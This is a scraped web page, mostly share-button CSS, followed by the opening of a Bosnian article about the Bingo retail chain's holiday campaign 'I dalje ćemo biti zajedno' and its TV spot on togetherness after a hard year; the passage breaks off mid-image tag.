7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finstore.ba%2Fi-dalje-cemo-biti-zajedno%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=I+dalje+%C4%87emo+biti+zajedno&url=https%3A%2F%2Finstore.ba%2Fi-dalje-cemo-biti-zajedno%2F&via=InStore.ba" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://instore.ba/i-dalje-cemo-biti-zajedno/&title=I+dalje+%C4%87emo+biti+zajedno" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=I+dalje+%C4%87emo+biti+zajedno https://instore.ba/i-dalje-cemo-biti-zajedno/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=I+dalje+%C4%87emo+biti+zajedno %0A%0A https://instore.ba/i-dalje-cemo-biti-zajedno/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://instore.ba/wp-content/uploads/2020/11/1-2.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://instore.ba/wp-content/uploads/2020/11/1-2-696x392.jpg" srcset="https://instore.ba/wp-content/uploads/2020/11/1-2-696x392.jpg 696w, https://instore.ba/wp-content/uploads/2020/11/1-2-300x169.jpg 300w, https://instore.ba/wp-content/uploads/2020/11/1-2-1024x576.jpg 1024w, https://instore.ba/wp-content/uploads/2020/11/1-2-768x432.jpg 768w, https://instore.ba/wp-content/uploads/2020/11/1-2-1536x864.jpg 1536w, https://instore.ba/wp-content/uploads/2020/11/1-2-1068x601.jpg 1068w, https://instore.ba/wp-content/uploads/2020/11/1-2-747x420.jpg 747w, https://instore.ba/wp-content/uploads/2020/11/1-2.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="1 (2)"/></a></div>
            <!-- content --><p>Najveći trgovački lanac u BiH, Bingo d.o.o. je i ove godine pripremio lijepu, toplu prazničnu kampanju pod nazivom “I dalje ćemo biti zajedno”. Cilj ove kampanje je podsjetiti ljude da nisu sami. Koliko god se usamljeno osjećali, u Bingo su uvijek dobrodošli.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-2694" src="https://instore.ba/wp-content/uploads/2020/11/DSC_3943-300x200.jpg" alt="" width="300" height="200" srcset="https://instore.ba/wp-content/uploads/2020/11/DSC_3943-300x200.jpg 300w, https://instore.ba/wp-content/uploads/2020/11/DSC_3943-1024x683.jpg 1024w, https://instore.ba/wp-content/uploads/2020/11/DSC_3943-768x512.jpg 768w, https://instore.ba/wp-content/uploads/2020/11/DSC_3943-1536x1024.jpg 1536w, https://instore.ba/wp-content/uploads/2020/11/DSC_3943-2048x1365.jpg 2048w, https://instore.ba/wp-content/uploads/2020/11/DSC_3943-696x464.jpg 696w, https://instore.ba/wp-content/uploads/2020/11/DSC_3943-1068x712.jpg 1068w, https://instore.ba/wp-content/uploads/2020/11/DSC_3943-630x420.jpg 630w" sizes="(max-width: 300px) 100vw, 300px" /> <img decoding="async" class="alignnone size-medium wp-image-2693" src="https://instore.ba/wp-content/uploads/2020/11/DSC_3765-300x200.jpg" alt="" width="300" height="200" srcset="https://instore.ba/wp-content/uploads/2020/11/DSC_3765-300x200.jpg 300w, https://instore.ba/wp-content/uploads/2020/11/DSC_3765-1024x683.jpg 1024w, https://instore.ba/wp-content/uploads/2020/11/DSC_3765-768x512.jpg 768w, https://instore.ba/wp-content/uploads/2020/11/DSC_3765-1536x1024.jpg 1536w, https://instore.ba/wp-content/uploads/2020/11/DSC_3765-2048x1365.jpg 2048w, https://instore.ba/wp-content/uploads/2020/11/DSC_3765-696x464.jpg 696w, https://instore.ba/wp-content/uploads/2020/11/DSC_3765-1068x712.jpg 1068w, https://instore.ba/wp-content/uploads/2020/11/DSC_3765-630x420.jpg 630w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Praznici su vrijeme za porodična okupljanja, za zajedništvo, za ljubav i dijeljenje. U svakom tom segmentu života Bingo se trudi biti uz svoje kupce. Tako su kroz novi TV spot za ovu kampanju prikazali da su svima nama mnoge stvari nedostajale ove godine i da je sve bilo drugačije, ali da smo ipak uspjeli prevazići sve prepreke koje su se našle pred nama.</p>
<p><img decoding="async" class="alignnone size-medium wp-image-2690" src="https://instore.ba/wp-content/uploads/2020/11/DSC_3633-300x200.jpg" alt="" width="300" height="200" srcset="https://instore.ba/wp-content/uploads/2020/11/DSC_3633-300x200.jpg 300w, https://instore.ba/wp-content/uploads/2020/11/DSC_3633-1024x683.jpg 1024w, https://instore.ba/wp-content/uploads/2020/11/DSC_3633-768x512.jpg 768w, https://instore.ba/wp-content/uploads/2020/11/DSC_3633-1536x1024.jpg 1536w, https://instore.ba/wp-content/uploads/2020/11/DSC_3633-2048x1365.jpg 2048w, https://instore.ba/wp-content/uploads/2020/11/DSC_3633-696x464.jpg 696w, https://instore.ba/wp-content/uploads/2020/11/DSC_3633-1068x712.jpg 1068w, https://instore.ba/wp-content/uploads/2020/11/DSC_3633-630x420.jpg 630w" sizes="(max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2691" src="https://instore.ba/wp-content/uploads/2020/11/DSC_3729-300x202.jpg" alt="" width="300" height="202" srcset="https://instore.ba/wp-content/uploads/2020/11/DSC_3729-300x202.jpg 300w, https://instore.ba/wp-content/uploads/2020/11/DSC_3729-1024x691.jpg 1024w, 